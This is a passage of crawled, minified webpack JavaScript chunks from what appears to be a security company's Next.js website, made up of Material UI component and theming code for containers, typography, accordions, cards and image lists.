a=r(t),{className:u,component:h="div",disableGutters:c=!1,fixed:g=!1,maxWidth:f="lg",classes:y,...m}=a,x={...a,component:h,disableGutters:c,fixed:g,maxWidth:f},b=((t,e)=>{let{classes:r,fixed:a,disableGutters:n,maxWidth:s}=t,p={root:["root",s&&"maxWidth".concat((0,l.A)(String(s))),a&&"fixed",n&&"disableGutters"]};return(0,o.A)(p,t=>(0,i.Ay)(e,t),r)})(x,s);return(0,d.jsx)(p,{as:h,ownerState:x,className:(0,n.A)(b.root,u),ref:e,...m})})}},25789:(t,e,r)=>{r.d(e,{default:()=>o}),r(12115);var a=r(57915),n=r(94575),i=r(15370);function o(){let t=(0,a.default)(n.A);return t[i.A]||t}},54129:(t,e,r)=>{r.d(e,{Dp:()=>p,Dg:()=>u});var a=r(47627),n=r(75329),i=r(94575),o=r(15370),l=r(95155);let s=function(t){return(0,l.jsx)(n.default,{...t,defaultTheme:i.A,themeId:o.A})};function p(t){return function(e){return(0,l.jsx)(s,{styles:"function"==typeof t?r=>t({theme:r,...e}):t})}}function u(){return a.A}},66245:(t,e,r)=>{r.d(e,{default:()=>l});var a=r(12693),n=r(70462),i=r(49714),o=r(57179);let l=(0,a.default)({createStyledComponent:(0,i.default)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,e["maxWidth".concat((0,n.A)(String(r.maxWidth)))],r.fixed&&e.fixed,r.disableGutters&&e.disableGutters]}}),useThemeProps:t=>(0,o.b)({props:t,name:"MuiContainer"})})},75329:(t,e,r)=>{r.r(e),r.d(e,{default:()=>s});var a=r(72078),n=r(82040),i=r(57915),o=r(95155);function l(t){let e=(0,a.internal_serializeStyles)(t);return t!==e&&e.styles?(e.styles.match(/^@layer\s+[^{]*$/)||(e.styles="@layer global{".concat(e.styles,"}")),e):t}let s=function(t){let{styles:e,themeId:r,defaultTheme:a={}}=t,s=(0,i.default)(a),p=r&&s[r]||s,u="function"==typeof e?e(p):e;return p.modularCssLayers&&(u=Array.isArray(u)?u.map(t=>"function"==typeof t?l(t(p)):l(t)):l(u)),(0,o.jsx)(n.A,{styles:u})}},80317:(t,e,r)=>{r.d(e,{default:()=>x});var a=r(12115),n=r(2821),i=r(37659),o=r(54129),l=r(49714),s=r(62257),p=r(57179),u=r(70462),d=r(94040),h=r(1007),c=r(95155);let g={primary:!0,secondary:!0,error:!0,info:!0,success:!0,warning:!0,textPrimary:!0,textSecondary:!0,textDisabled:!0},f=(0,o.Dg)(),y=(0,l.default)("span",{name:"MuiTypography",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,r.variant&&e[r.variant],"inherit"!==r.align&&e["align".concat((0,u.A)(r.align))],r.noWrap&&e.noWrap,r.gutterBottom&&e.gutterBottom,r.paragraph&&e.paragraph]}})((0,s.A)(t=>{var e;let{theme:r}=t;return{margin:0,variants:[{props:{variant:"inherit"},style:{font:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}},...Object.entries(r.typography).filter(t=>{let[e,r]=t;return"inherit"!==e&&r&&"object"==typeof r}).map(t=>{let[e,r]=t;return{props:{variant:e},style:r}}),...Object.entries(r.palette).filter((0,d.A)()).map(t=>{let[e]=t;return{props:{color:e},style:{color:(r.vars||r).palette[e].main}}}),...Object.entries((null==(e=r.palette)?void 0:e.text)||{}).filter(t=>{let[,e]=t;return"string"==typeof e}).map(t=>{let[e]=t;return{props:{color:"text".concat((0,u.A)(e))},style:{color:(r.vars||r).palette.text[e]}}}),{props:t=>{let{ownerState:e}=t;return"inherit"!==e.align},style:{textAlign:"var(--Typography-textAlign)"}},{props:t=>{let{ownerState:e}=t;return e.noWrap},style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}},{props:t=>{let{ownerState:e}=t;return e.gutterBottom},style:{marginBottom:"0.35em"}},{props:t=>{let{ownerState:e}=t;return e.paragraph},style:{marginBottom:16}}]}})),m={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p",inherit:"p"},x=a.forwardRef(function(t,e){let{color:r,...a}=(0,p.b)({props:t,name:"MuiTypography"}),o=!g[r],l=f({...a,...o&&{color:r}}),{align:s="inherit",className:d,component:x,gutterBottom:b=!1,noWrap:v=!1,paragraph:A=!1,variant:W="body1",variantMapping:k=m,...w}=l,R={...l,align:s,color:r,className:d,component:x,gutterBottom:b,noWrap:v,paragraph:A,variant:W,variantMapping:k},S=x||(A?"p":k[W]||m[W])||"span",j=(t=>{let{align:e,gutterBottom:r,noWrap:a,paragraph:n,variant:o,classes:l}=t,s={root:["root",o,"inherit"!==t.align&&"align".concat((0,u.A)(e)),r&&"gutterBottom",a&&"noWrap",n&&"paragraph"]};return(0,i.A)(s,h.y,l)})(R);return(0,c.jsx)(y,{as:S,ref:e,className:(0,n.A)(j.root,d),...w,ownerState:R,style:{..."inherit"!==s&&{"--Typography-textAlign":s},...w.style}})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/4307-d898e109594ebefa.js
body_size: 3267
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4307],{24251:(e,t,o)=>{o.d(t,{default:()=>f});var a=o(12115),r=o(2821),n=o(37659),i=o(49714),s=o(62257),d=o(57179),l=o(13053),c=o(81421);function u(e){return(0,c.Ay)("MuiAccordionDetails",e)}(0,l.A)("MuiAccordionDetails",["root"]);var p=o(95155);let m=(0,i.default)("div",{name:"MuiAccordionDetails",slot:"Root"})((0,s.A)(e=>{let{theme:t}=e;return{padding:t.spacing(1,2,2)}})),f=a.forwardRef(function(e,t){let o=(0,d.b)({props:e,name:"MuiAccordionDetails"}),{className:a,...i}=o,s=(e=>{let{classes:t}=e;return(0,n.A)({root:["root"]},u,t)})(o);return(0,p.jsx)(m,{className:(0,r.A)(s.root,a),ref:t,ownerState:o,...i})})},24627:(e,t,o)=>{o.d(t,{default:()=>m});var a=o(12115),r=o(2821),n=o(37659),i=o(49714),s=o(57179),d=o(13053),l=o(81421);function c(e){return(0,l.Ay)("MuiCardContent",e)}(0,d.A)("MuiCardContent",["root"]);var u=o(95155);let p=(0,i.default)("div",{name:"MuiCardContent",slot:"Root"})({padding:16,"&:last-child":{paddingBottom:24}}),m=a.forwardRef(function(e,t){let o=(0,s.b)({props:e,name:"MuiCardContent"}),{className:a,component:i="div",...d}=o,l={...o,component:i},m=(e=>{let{classes:t}=e;return(0,n.A)({root:["root"]},c,t)})(l);return(0,u.jsx)(p,{as:i,className:(0,r.A)(m.root,a),ownerState:l,ref:t,...d})})},24912:(e,t,o)=>{o.d(t,{A:()=>a});let a=o(12115).createContext({})},56205:(e,t,o)=>{o.d(t,{default:()=>v});var a=o(37659),r=o(2821),n=o(12115),i=o(70392),s=o(49714),d=o(57179),l=o(61255),c=o(13053),u=o(81421);function p(e){return(0,u.Ay)("MuiImageListItem",e)}let m=(0,c.A)("MuiImageListItem",["root","img","standard","woven","masonry","quilted"]);var f=o(95155);let g=(0,s.default)("li",{name:"MuiImageListItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:o}=e;return[{["& .".concat(m.img)]:t.img},t.root,t[o.variant]]}})({display:"block",position:"relative",["& .".concat(m.img)]:{objectFit:"cover",width:"100%",height:"100%",display:"block"},variants:[{props:{variant:"standard"},style:{display:"flex",flexDirection:"column"}},{props:{variant:"woven"},style:{height:"100%",alignSelf:"center","&:nth-of-type(even)":{height:"70%"}}},{props:{variant:"standard"},style:{["& .".concat(m.img)]:{height:"auto",flexGrow:1}}}]}),v=n.forwardRef(function(e,t){let o=(0,d.b)({props:e,name:"MuiImageListItem"}),{children:s,className:c,cols:u=1,component:m="li",rows:v=1,style:A,...y}=o,{rowHeight:h="auto",gap:b,variant:x}=n.useContext(i.A),C="auto";"woven"===x?C=void 0:"auto"!==h&&(C=h*v+b*(v-1));let R={...o,cols:u,component:m,gap:b,rowHeight:h,rows:v,variant:x},M=(e=>{let{classes:t,variant:o}=e;return(0,a.A)({root:["root",o],img:["img"]},p,t)})(R);return(0,f.jsx)(g,{as:m,className:(0,r.A)(M.root,M[x],c),ref:t,style:{height:C,gridColumnEnd:"masonry"!==x?"span ".concat(u):void 0,gridRowEnd:"masonry"!==x?"span ".concat(v):void 0,marginBottom:"masonry"===x?b:void 0,breakInside:"masonry"===x?"avoid":void 0,...A},ownerState:R,...y,children:n.Children.map(s,e=>n.isValidElement(e)?"img"===e.type||(0,l.A)(e,["Image"])?n.cloneElement(e,{className:(0,r.A)(M.img,e.props.className)}):e:null)})})},61294:(e,t,o)=>{o.d(t,{default:()=>h});var a=o(12115),r=o(37659),n=o(1007),i=o(80317),s=o(49714),d=o(57179),l=o(13053),c=o(81421);function u(e){return(0,c.Ay)("MuiCardHeader",e)}let p=(0,l.A)("MuiCardHeader",["root","avatar","action","content","title","subheader"]);var m=o(29791),f=o(95155);let g=(0,s.default)("div",{name:"MuiCardHeader",slot:"Root",overridesResolver:(e,t)=>[{["& .".concat(p.title)]:t.title},{["& .".concat(p.subheader)]:t.subheader},t.root]})({display:"flex",alignItems:"center",padding:16}),v=(0,s.default)("div",{name:"MuiCardHeader",slot:"Avatar"})({display:"flex",flex:"0 0 auto",marginRight:16}),A=(0,s.default)("div",{name:"MuiCardHeader",slot:"Action"})({flex:"0 0 auto",alignSelf:"flex-start",marginTop:-4,marginRight:-8,marginBottom:-4}),y=(0,s.default)("div",{name:"MuiCardHeader",slot:"Content"})({flex:"1 1 auto",[".".concat(n.A.root,":where(& .").concat(p.title,")")]:{display:"block"},[".".concat(n.A.root,":where(& .").concat(p.subheader,")")]:{display:"block"}}),h=a.forwardRef(function(e,t){let o=(0,d.b)({props:e,name:"MuiCardHeader"}),{action:a,avatar:n,component:s="div",disableTypography:l=!1,subheader:c,subheaderTypographyProps:p,title:h,titleTypographyProps:b,slots:x={},slotProps:C={},...R}=o,M={...o,component:s,disableTypography:l},w=(e=>{let{classes:t}=e;return(0,r.A)({root:["root"],avatar:["avatar"],action:["action"],content:["content"],title:["title"],subheader:["subheader"]},u,t)})(M),I={slots:x,slotProps:{title:b,subheader:p,...C}},N=h,[j,k]=(0,m.A)("title",{className:w.title,elementType:i.default,externalForwardedProps:I,ownerState:M,additionalProps:{variant:n?"body2":"h5",component:"span"}});null==N||N.type===i.default||l||(N=(0,f.jsx)(j,{...k,children:N}));let T=c,[P,S]=(0,m.A)("subheader",{className:w.subheader,elementType:i.default,externalForwardedProps:I,ownerState:M,additionalProps:{variant:n?"body2":"body1",color:"textSecondary",component:"span"}});null==T||T.type===i.default||l||(T=(0,f.jsx)(P,{...S,children:T}));let[L,H]=(0,m.A)("root",{ref:t,className:w.root,elementType:g,externalForwardedProps:{...I,...R,component:s},ownerState:M}),[B,G]=(0,m.A)("avatar",{className:w.avatar,elementType:v,externalForwardedProps:I,ownerState:M}),[E,V]=(0,m.A)("content",{className:w.content,elementType:y,externalForwardedProps:I,ownerState:M}),[W,F]=(0,m.A)("action",{className:w.action,elementType:A,externalForwardedProps:I,ownerState:M});return(0,f.jsxs)(L,{...H,children:[n&&(0,f.jsx)(B,{...G,children:n}),(0,f.jsxs)(E,{...V,children:[N,T]}),a&&(0,f.jsx)(W,{...F,children:a})]})})},63374:(e,t,o)=>{o.d(t,{default:()=>f});var a=o(37659),r=o(2821),n=o(12115),i=o(49714),s=o(57179),d=o(13053),l=o(81421);function c(e){return(0,l.Ay)("MuiImageList",e)}(0,d.A)("MuiImageList",["root","masonry","quilted","standard","woven"]);var u=o(70392),p=o(95155);let m=(0,i.default)("ul",{name:"MuiImageList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:o}=e;return[t.root,t[o.variant]]}})({display:"grid",overflowY:"auto",listStyle:"none",padding:0,WebkitOverflowScrolling:"touch",variants:[{props:{variant:"masonry"},style:{display:"block"}}]}),f=n.forwardRef(function(e,t){let o=(0,s.b)({props:e,name:"MuiImageList"}),{children:i,className:d,cols:l=2,component:f="ul",rowHeight:g="auto",gap:v=4,style:A,variant:y="standard",...h}=o,b=n.useMemo(()=>({rowHeight:g,gap:v,variant:y}),[g,v,y]),x="masonry"===y?{columnCount:l,columnGap:v,...A}:{gridTemplateColumns:"repeat(".concat(l,", 1fr)"),gap:v,...A},C={...o,component:f,gap:v,rowHeight:g,variant:y},R=(e=>{let{classes:t,variant:o}=e;return(0,a.A)({root:["root",o]},c,t)})(C);return(0,p.jsx)(m,{as:f,className:(0,r.A)(R.root,R[y],d),ref:t,style:x,ownerState:C,...h,children:(0,p.jsx)(u.A.Provider,{value:b,children:i})})})},70392:(e,t,o)=>{o.d(t,{A:()=>a});let a=o(12115).createContext({})},77524:(e,t,o)=>{o.d(t,{default:()=>b});var a=o(12115),r=o(2821),n=o(37659),i=o(49714),s=o(62257),d=o(57179),l=o(50982),c=o(24912),u=o(13053),p=o(81421);function m(e){return(0,p.Ay)("MuiAccordionSummary",e)}let f=(0,u.A)("MuiAccordionSummary",["root","expanded","focusVisible","disabled","gutters","contentGutters","content","expandIconWrapper"]);var g=o(29791),v=o(95155);let A=(0,i.default)(l.A,{name:"MuiAccordionSummary",slot:"Root"})((0,s.A)(e=>{let{theme:t}=e,o={duration:t.transitions.duration.shortest};return{display:"flex",width:"100%",minHeight:48,padding:t.spacing(0,2),transition:t.transitions.create(["min-height","background-color"],o),["&.".concat(f.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(f.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},["&:hover:not(.".concat(f.disabled,")")]:{cursor:"pointer"},variants:[{props:e=>!e.disableGutters,style:{["&.".concat(f.expanded)]:{minHeight:64}}}]}})),y=(0,i.default)("span",{name:"MuiAccordionSummary",slot:"Content"})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",textAlign:"start",flexGrow:1,margin:"12px 0",variants:[{props:e=>!e.disableGutters,style:{transition:t.transitions.create(["margin"],{duration:t.transitions.duration.shortest}),["&.".concat(f.expanded)]:{margin:"20px 0"}}}]}})),h=(0,i.default)("span",{name:"MuiAccordionSummary",slot:"ExpandIconWrapper"})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",color:(t.vars||t).palette.action.active,transform:"rotate(0deg)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shortest}),["&.".concat(f.expanded)]:{transform:"rotate(180deg)"}}})),b=a.forwardRef(function(e,t){let o=(0,d.b)({props:e,name:"MuiAccordionSummary"}),{children:i,className:s,expandIcon:l,focusVisibleClassName:u,onClick:p,slots:f,slotProps:b,...x}=o,{disabled:C=!1,disableGutters:R,expanded:M,toggle:w}=a.useContext(c.A),I={...o,expanded:M,disabled:C,disableGutters:R},N=(e=>{let{classes:t,expanded:o,disabled:a,disableGutters:r}=e;return(0,n.A)({root:["root",o&&"expanded",a&&"disabled",!r&&"gutters"],focusVisible:["focusVisible"],content:["content",o&&"expanded",!r&&"contentGutters"],expandIconWrapper:["expandIconWrapper",o&&"expanded"]},m,t)})(I),j={slots:f,slotProps:b},[k,T]=(0,g.A)("root",{ref:t,shouldForwardComponentProp:!0,className:(0,r.A)(N.root,s),elementType:A,externalForwardedProps:{...j,...x},ownerState:I,additionalProps:{focusRipple:!1,disableRipple:!0,disabled:C,"aria-expanded":M,focusVisibleClassName:(0,r.A)(N.focusVisible,u)},getSlotProps:e=>({...e,onClick:t=>{var o;null==(o=e.onClick)||o.call(e,t),w&&w(t),p&&p(t)}})}),[P,S]=(0,g.A)("content",{className:N.content,elementType:y,externalForwardedProps:j,ownerState:I}),[L,H]=(0,g.A)("expandIconWrapper",{className:N.expandIconWrapper,elementType:h,externalForwardedProps:j,ownerState:I});return(0,v.jsxs)(k,{...T,children:[(0,v.jsx)(P,{...S,children:i}),l&&(0,v.jsx)(L,{...H,children:l})]})})},78120:(e,t,o)=>{o.d(t,{default:()=>C});var a=o(12115),r=o(2821),n=o(37659),i=o(49714),s=o(62257),d=o(57179),l=o(35346),c=o(75970),u=o(24912),p=o(96769),m=o(29791),f=o(13053),g=o(81421);function v(e){return(0,g.Ay)("MuiAccordion",e)}let A=(0,f.A)("MuiAccordion",["root","heading","rounded","expanded","disabled","gutters","region"]);var y=o(95155);let h=(0,i.default)(c.default,{name:"MuiAccordion",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:o}=e;return[{["& .".concat(A.region)]:t.region},t.root,!o.square&&t.rounded,!o.disableGutters&&t.gutters]}})((0,s.A)(e=>{let{theme:t}=e,o={duration:t.transitions.duration.shortest};return{position:"relative",transition:t.transitions.create(["margin"],o),overflowAnchor:"none","&::before":{position:"absolute",left:0,top:-1,right:0,height:1,content:'""',opacity:1,backgroundColor:(t.vars||t).palette.divider,transition:t.transitions.create(["opacity","background-color"],o)},"&:first-of-type":{"&::before":{display:"none"}},["&.".concat(A.expanded)]:{"&::before":{opacity:0},"&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},"& + &":{"&::before":{display:"none"}}},["&.".concat(A.disabled)]:{backgroundColor:(t.vars||t).palette.action.disabledBackground}}}),(0,s.A)(e=>{let{theme:t}=e;return{variants:[{props:e=>!e.square,style:{borderRadius:0,"&:first-of-type":{borderTopLeftRadius:(t.vars||t).shape.borderRadius,borderTopRightRadius:(t.vars||t).shape.borderRadius},"&:last-of-type":{borderBottomLeftRadius:(t.vars||t).shape.borderRadius,borderBottomRightRadius:(t.vars||t).shape.borderRadius,"@supports (-ms-ime-align: auto)":{borderBottomLeftRadius:0,borderBottomRightRadius:0}}}},{props:e=>!e.disableGutters,style:{["&.".concat(A.expanded)]:{margin:"16px 0"}}}]}})),b=(0,i.default)("h3",{name:"MuiAccordion",slot:"Heading"})({all:"unset"}),x=(0,i.default)("div",{name:"MuiAccordion",slot:"Region"})({}),C=a.forwardRef(function(e,t){let o=(0,d.b)({props:e,name:"MuiAccordion"}),{children:i,className:s,defaultExpanded:c=!1,disabled:f=!1,disableGutters:g=!1,expanded:A,onChange:C,square:R=!1,slots:M={},slotProps:w={},TransitionComponent:I,TransitionProps:N,...j}=o,[k,T]=(0,p.A)({controlled:A,default:c,name:"Accordion",state:"expanded"}),P=a.useCallback(e=>{T(!k),C&&C(e,!k)},[k,C,T]),[S,...L]=a.Children.toArray(i),H=a.useMemo(()=>({expanded:k,disabled:f,disableGutters:g,toggle:P}),[k,f,g,P]),B={...o,square:R,disabled:f,disableGutters:g,expanded:k},G=(e=>{let{classes:t,square:o,expanded:a,disabled:r,disableGutters:i}=e;return(0,n.A)({root:["root",!o&&"rounded",a&&"expanded",r&&"disabled",!i&&"gutters"],heading:["heading"],region:["region"]},v,t)})(B),E={slots:{transition:I,...M},slotProps:{transition:N,...w}},[V,W]=(0,m.A)("root",{elementType:h,externalForwardedProps:{...E,...j},className:(0,r.A)(G.root,s),shouldForwardComponentProp:!0,ownerState:B,ref:t,additionalProps:{square:R}}),[F,D]=(0,m.A)("heading",{elementType:b,externalForwardedProps:E,className:G.heading,ownerState:B}),[q,_]=(0,m.A)("transition",{elementType:l.A,externalForwardedProps:E,ownerState:B}),[O,Y]=(0,m.A)("region",{elementType:x,externalForwardedProps:E,ownerState:B,className:G.region,additionalProps:{"aria-labelledby":S.props.id,id:S.props["aria-controls"],role:"region"}});return(0,y.jsxs)(V,{...W,children:[(0,y.jsx)(F,{...D,children:(0,y.jsx)(u.A.Provider,{value:H,children:S})}),(0,y.jsx)(q,{in:k,timeout:"auto",..._,children:(0,y.jsx)(O,{...Y,children:L})})]})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/218-fee45e41b2b22389.js
body_size: 12691
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[218],{5705:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(12115),o=r(75169),i=r(22390),s=r(20063),a=r(95155);function l(e){let{options:t,CacheProvider:r=i.C,children:l}=e,[c]=n.useState(()=>{var e;let r=(0,o.A)({...t,key:null!=(e=null==t?void 0:t.key)?e:"mui"});r.compat=!0;let n=r.insert,i=[];return r.insert=function(){for(var e=arguments.length,o=Array(e),s=0;s<e;s++)o[s]=arguments[s];(null==t?void 0:t.enableCssLayer)&&!o[1].styles.match(/^@layer\s+[^{]*$/)&&(o[1].styles="@layer mui {".concat(o[1].styles,"}"));let[a,l]=o;return void 0===r.inserted[l.name]&&i.push({name:l.name,isGlobal:!a}),n(...o)},{cache:r,flush:()=>{let e=i;return i=[],e}}});return(0,s.useServerInsertedHTML)(()=>{let e=c.flush();if(0===e.length)return null;let r="",o=c.cache.key,i=[];return e.forEach(e=>{let{name:t,isGlobal:n}=e,s=c.cache.inserted[t];"string"==typeof s&&(n?i.push({name:t,style:s}):(r+=s,o+=" ".concat(t)))}),(0,a.jsxs)(n.Fragment,{children:[i.map(e=>{let{name:r,style:n}=e;return(0,a.jsx)("style",{nonce:null==t?void 0:t.nonce,"data-emotion":"".concat(c.cache.key,"-global ").concat(r),dangerouslySetInnerHTML:{__html:n}},r)}),r&&(0,a.jsx)("style",{nonce:null==t?void 0:t.nonce,"data-emotion":o,dangerouslySetInnerHTML:{__html:r}})]})}),(0,a.jsx)(r,{value:c.cache,children:l})}},7542:(e,t,r)=>{"use strict";r.d(t,{default:()=>i});var n=r(53885),o=r(36081);function i(e){let{defaultProps:t={},mixins:r={},overrides:i={},palette:s={},props:a={},styleOverrides:l={},...c}=e,u={...c,components:{}};Object.keys(t).forEach(e=>{let r=u.components[e]||{};r.defaultProps=t[e],u.components[e]=r}),Object.keys(a).forEach(e=>{let t=u.components[e]||{};t.defaultProps=a[e],u.components[e]=t}),Object.keys(l).forEach(e=>{let t=u.components[e]||{};t.styleOverrides=l[e],u.components[e]=t}),Object.keys(i).forEach(e=>{let t=u.components[e]||{};t.styleOverrides=i[e],u.components[e]=t}),u.spacing=(0,n.A)(e.spacing);let d=(0,o.A)(e.breakpoints||{}),m=u.spacing;u.mixins={gutters:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{paddingLeft:m(2),paddingRight:m(2),...e,[d.up("sm")]:{paddingLeft:m(3),paddingRight:m(3),...e[d.up("sm")]}}},...r};let{type:p,mode:f,...h}=s,g=f||p||"light";return u.palette={text:{hint:"dark"===g?"rgba(255, 255, 255, 0.5)":"rgba(0, 0, 0, 0.38)"},mode:g,type:g,...h},u}},12201:(e,t,r)=>{"use strict";r.d(t,{default:()=>s});var n=r(65253),o=r(94575),i=r(15370);function s(e){let{props:t,name:r}=e;return(0,n.default)({props:t,name:r,defaultTheme:o.A,themeId:i.A})}},12693:(e,t,r)=>{"use strict";r.d(t,{default:()=>h});var n=r(12115),o=r(2821),i=r(81421),s=r(37659),a=r(42183),l=r(65253),c=r(24025),u=r(85496),d=r(95155);let m=(0,u.A)(),p=(0,c.A)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t["maxWidth".concat((0,a.A)(String(r.maxWidth)))],r.fixed&&t.fixed,r.disableGutters&&t.disableGutters]}}),f=e=>(0,l.default)({props:e,name:"MuiContainer",defaultTheme:m});function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{createStyledComponent:t=p,useThemeProps:r=f,componentName:l="MuiContainer"}=e,c=t(e=>{let{theme:t,ownerState:r}=e;return{width:"100%",marginLeft:"auto",boxSizing:"border-box",marginRight:"auto",...!r.disableGutters&&{paddingLeft:t.spacing(2),paddingRight:t.spacing(2),[t.breakpoints.up("sm")]:{paddingLeft:t.spacing(3),paddingRight:t.spacing(3)}}}},e=>{let{theme:t,ownerState:r}=e;return r.fixed&&Object.keys(t.breakpoints.values).reduce((e,r)=>{let n=t.breakpoints.values[r];return 0!==n&&(e[t.breakpoints.up(r)]={maxWidth:"".concat(n).concat(t.breakpoints.unit)}),e},{})},e=>{let{theme:t,ownerState:r}=e;return{..."xs"===r.maxWidth&&{[t.breakpoints.up("xs")]:{maxWidth:Math.max(t.breakpoints.values.xs,444)}},...r.maxWidth&&"xs"!==r.maxWidth&&{[t.breakpoints.up(r.maxWidth)]:{maxWidth:"".concat(t.breakpoints.values[r.maxWidth]).concat(t.breakpoints.unit)}}}});return n.forwardRef(function(e,t){let n=r(e),{className:u,component:m="div",disableGutters:p=!1,fixed:f=!1,maxWidth:h="lg",classes:g,...y}=n,v={...n,component:m,disableGutters:p,fixed:f,maxWidth:h},b=((e,t)=>{let{classes:r,fixed:n,disableGutters:o,maxWidth:l}=e,c={root:["root",l&&"maxWidth".concat((0,a.A)(String(l))),n&&"fixed",o&&"disableGutters"]};return(0,s.A)(c,e=>(0,i.Ay)(t,e),r)})(v,l);return(0,d.jsx)(c,{as:m,ownerState:v,className:(0,o.A)(b.root,u),ref:t,...y})})}},12758:(e,t,r)=>{e.exports=r(19298)()},14401:(e,t,r)=>{"use strict";r.d(t,{default:()=>n});let n=(0,r(12693).default)()},14423:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});let n=(0,r(95332).default)()},15576:(e,t,r)=>{"use strict";r.d(t,{default:()=>v});var n=r(12115),o=r(98562),i=r(42146);let s="function"==typeof Symbol&&Symbol.for?Symbol.for("mui.nested"):"__THEME_NESTED__";var a=r(95155);let l=function(e){let{children:t,theme:r}=e,l=(0,o.A)(),c=n.useMemo(()=>{var e,t;let n=null===l?{...r}:(e=l,"function"==typeof(t=r)?t(e):{...e,...t});return null!=n&&(n[s]=null!==l),n},[r,l]);return(0,a.jsx)(i.A.Provider,{value:c,children:t})};var c=r(22390),u=r(32189),d=r(36786),m=r(8791),p=r(82177),f=r(59357),h=r(75329);let g={};function y(e,t,r){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return n.useMemo(()=>{let n=e&&t[e]||t;if("function"==typeof r){let i=r(n),s=e?{...t,[e]:i}:i;return o?()=>s:s}return e?{...t,[e]:r}:{...t,...r}},[e,t,r,o])}let v=function(e){let{children:t,theme:r,themeId:n}=e,i=(0,u.default)(g),s=(0,o.A)()||g,v=y(n,i,r),b=y(n,s,r,!0),S="rtl"===(n?v[n]:v).direction,k=function(e){let t=(0,u.default)(),r=(0,f.A)()||"",{modularCssLayers:n}=e,o="mui.global, mui.components, mui.theme, mui.custom, mui.sx";return(o=n&&null===t?"string"==typeof n?n.replace(/mui(?!\.)/g,o):`@layer ${o};`:"",(0,p.A)(()=>{let e=document.querySelector("head");if(!e)return;let t=e.firstChild;if(o){if(t&&t.hasAttribute?.("data-mui-layer-order")&&t.getAttribute("data-mui-layer-order")===r)return;let n=document.createElement("style");n.setAttribute("data-mui-layer-order",r),n.textContent=o,e.prepend(n)}else e.querySelector(`style[data-mui-layer-order="${r}"]`)?.remove()},[o,r]),o)?(0,a.jsx)(h.default,{styles:o}):null}(v);return(0,a.jsx)(l,{theme:b,children:(0,a.jsx)(c.T.Provider,{value:v,children:(0,a.jsx)(d.default,{value:S,children:(0,a.jsxs)(m.A,{value:n?v[n].components:v.components,children:[k,t]})})})})}},19298:(e,t,r)=>{"use strict";var n=r(53341);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,s){if(s!==n){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},20063:(e,t,r)=>{"use strict";var n=r(47260);r.o(n,"notFound")&&r.d(t,{notFound:function(){return n.notFound}}),r.o(n,"usePathname")&&r.d(t,{usePathname:function(){return n.usePathname}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(t,{useSearchParams:function(){return n.useSearchParams}}),r.o(n,"useServerInsertedHTML")&&r.d(t,{useServerInsertedHTML:function(){return n.useServerInsertedHTML}})},21887:(e,t,r)=>{"use strict";var n=Object.create,o=Object.defineProperty,i=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,a=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,c=(e,t)=>o(e,"name",{value:t,configurable:!0}),u=(e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let a of s(t))l.call(e,a)||a===r||o(e,a,{get:()=>t[a],enumerable:!(n=i(t,a))||n.enumerable});return e},d=(e,t,r)=>(r=null!=e?n(a(e)):{},u(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),m={};((e,t)=>{for(var r in t)o(e,r,{get:t[r],enumerable:!0})})(m,{default:()=>b,useTopLoader:()=>y}),e.exports=u(o({},"__esModule",{value:!0}),m);var p=d(r(12758)),f=d(r(12115)),h=d(r(56111)),g=d(r(56111)),y=c(()=>({start:()=>g.start(),done:e=>g.done(e),remove:()=>g.remove(),setProgress:e=>g.set(e),inc:e=>g.inc(e),trickle:()=>g.trickle(),isStarted:()=>g.isStarted(),isRendered:()=>g.isRendered(),getPositioningCSS:()=>g.getPositioningCSS()}),"useTopLoader"),v=c(e=>{let{color:t,height:r,showSpinner:n,crawl:o,crawlSpeed:i,initialPosition:s,easing:a,speed:l,shadow:u,template:d,zIndex:m=1600,showAtBottom:p=!1,showForHashAnchor:g=!0,nonce:y}=e,v=null!=t?t:"#29d",b=u||void 0===u?u?"box-shadow:".concat(u):"box-shadow:0 0 10px ".concat(v,",0 0 5px 